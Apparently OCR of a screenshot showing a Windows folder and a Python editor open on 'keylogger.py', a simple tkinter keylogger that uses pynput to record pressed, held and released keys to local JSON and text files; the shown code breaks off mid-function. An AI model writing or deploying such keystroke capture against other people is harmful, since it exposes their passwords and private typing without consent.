 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
KEY LOGGER
KEY LOGGER
logger
Minim
profes
corpor
Marke
5 items 1 item selected 1.86 KB
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0